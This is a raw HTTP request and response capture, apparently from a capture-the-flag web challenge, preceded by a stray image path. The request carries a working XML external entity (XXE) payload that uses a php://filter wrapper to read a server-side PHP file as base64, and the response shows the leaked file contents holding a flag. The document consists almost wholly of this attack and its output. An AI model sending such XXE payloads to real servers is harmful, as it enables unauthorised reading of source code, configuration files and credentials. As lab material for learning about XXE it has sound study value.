 POST /message.php HTTP/1.1
Host: 148.70.59.198:41257
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml
Content-Length: 231
Origin: http://148.70.59.198:41257
Connection: close
Referer: http://148.70.59.198:41257/
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE xxe[
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=./_f14g_Is_Here_.php">
]>
<root>
<name>&xxe;</name>
<request>flag</request>
</root>
HTTP/1.1 200 OK
Date: Fri, 15 Nov 2019 08:38:03 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 161
Connection: close
Content-Type: text/html
{"response":"\u6211\u5f88\u60f3\u544a\u8bc9\u4f60\u7684\uff0c\u53ef\u60dc\u4f60\u53ea\u662f\u6211\u7684PD9waHANCiAgICAkZmxhZz0iU3lje3czYUtfUGhwX2FOZF9YeEV9Ijs="}